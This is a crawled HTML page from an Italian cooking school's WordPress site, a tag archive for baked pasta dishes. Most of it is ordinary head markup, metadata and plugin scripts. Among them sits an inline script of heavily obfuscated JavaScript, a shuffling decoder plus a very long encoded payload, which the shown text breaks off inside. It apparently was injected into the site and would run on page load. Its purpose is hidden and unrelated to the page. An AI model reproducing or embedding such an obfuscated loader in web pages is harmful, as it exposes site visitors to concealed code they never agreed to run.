

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/tag/primi-al-forno/
body_size: 27573
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>primi al forno Archivi - Mamamediterraneum</title><link rel="canonical" href="https://mamamediterraneum.it/tag/primi-al-forno/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="primi al forno Archivi - Mamamediterraneum" /><meta property="og:url" content="https://mamamediterraneum.it/tag/primi-al-forno/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mamamediterraneum.it/tag/primi-al-forno/","url":"https://mamamediterraneum.it/tag/primi-al-forno/","name":"primi al forno Archivi - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/tag/primi-al-forno/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/tag/primi-al-forno/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/anelletti1.jpg","breadcrumb":{"@id":"https://mamamediterraneum.it/tag/primi-al-forno/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/tag/primi-al-forno/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/anelletti1.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/anelletti1.jpg","width":800,"height":727},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/tag/primi-al-forno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"primi al forno"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="shortcut icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/x-icon" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; primi al forno Feed del tag" href="https://mamamediterraneum.it/tag/primi-al-forno/feed/" /><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="primi al forno Archivi - Mamamediterraneum"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/i-primi-piatti-al-forno-2/"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2017/12/anelletti1.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="727"/><meta property="og:image:type" content="image/jpeg"/><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/ucss/b540db20e832a9682f42434f5e324505.css?ver=68313" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"7.15.1","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/mamamediterraneum.it\/carrello\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https:\/\/mamamediterraneum.it\/wp-content\/plugins\/woocommerce-payments\/dist\/"}</script> <meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tags/146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.3.5" /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.